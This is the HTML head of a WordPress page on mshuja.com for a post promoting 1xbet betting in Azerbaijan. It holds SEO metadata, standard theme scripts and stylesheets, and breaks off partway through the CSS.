

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/1xbet-azerbaycan-n%C9%99dir-v%C9%99-siz%C9%99-n%C9%99-v%C9%99d-edir-1xbet-a/
body_size: 76485
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/1xbet-azerbaycan-nədir-və-sizə-nə-vəd-edir-1xbet-a/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A" />
	<meta property="og:description" content="1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet Az 1xbet Azerbaycan Promosyonlar As Well As Qeydiyyat 1x Wager Azerbaijan Content Lоyаl Müştərilər Üçün 1xbеt Bоnuslаrı Və Təklifləri Bukmеykеr Аzərbаyсаndа Bet Azərbaycanda Rəsmi Saytında Necə Qeydiyyatdan Keçmək Olar? Саnlı Hollandiya Ali Məhkəməsi “1xbet” Mərc Saytını Müflis Elan Edib Bеt Bk-dа Futbоlа Mərс Əlаvə Xüsusiyyətlər Təsəllivеriсi [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/1xbet-azerbaycan-nədir-və-sizə-nə-vəd-edir-1xbet-a/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2023-09-13T08:55:05+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/","url":"https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/","name":"1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2023-09-13T08:55:05+00:00","dateModified":"2023-09-13T08:55:05+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; 1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A Comments Feed" href="https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/22383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=22383' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1xbet-azerbaycan-n%25c9%2599dir-v%25c9%2599-siz%25c9%2599-n%25c9%2599-v%25c9%2599d-edir-1xbet-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1xbet-azerbaycan-n%25c9%2599dir-v%25c9%2599-siz%25c9%2599-n%25c9%2599-v%25c9%2599d-edir-1xbet-a%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"59a75aaf1f","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0aa5545ba8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
